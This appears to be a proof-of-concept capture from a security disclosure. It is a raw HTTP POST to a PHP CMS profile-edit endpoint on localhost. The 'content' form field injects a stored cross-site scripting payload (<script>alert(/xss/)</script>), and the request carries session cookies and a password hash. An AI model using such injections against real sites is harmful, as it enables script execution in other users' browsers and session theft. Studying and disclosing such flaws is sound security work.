 POST /user/manage.php?action=modify HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8081/user/manage.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 429
Cookie: bdshare_firstime=1521260517242; finecms-admin-login=admin; UserName=123456789; PassWord=25f9e794323b453885f5181f1b624d0b; PHPSESSID=7d2k578f7k7ffdhlf5qud18su0
Connection: close
Upgrade-Insecure-Requests: 1
somane=%E6%96%B9%E6%B3%95&sex=1&email=123123%40123.com&qq=456&oldqq=456&mobile=18390245555&b=1&s=0&province=%E5%85%A8%E5%9B%BD&city=%E5%85%A8%E5%9B
%BD%E5%90%84%E5%9C%B0%E5%8C%BA&xiancheng=&address=456&homepage=http%3A%2F%2F127.0.0.1%3A8081%2Fzt%2Fshow.php%3Fid%3D1&phone=&fox=0371-86137281&conte
nt=<script>alert(/xss/)</script>&img=%2Fimage%2Fnopic.gif&oldimg=%2Fimage%2Fnopic.gif&flv=&oldflv=&Submit=%E4%BF%9D%E5%AD%98%E4%BF%AE%E6%94%B9%E7%BB%93%E6%9E
%9C
先知社区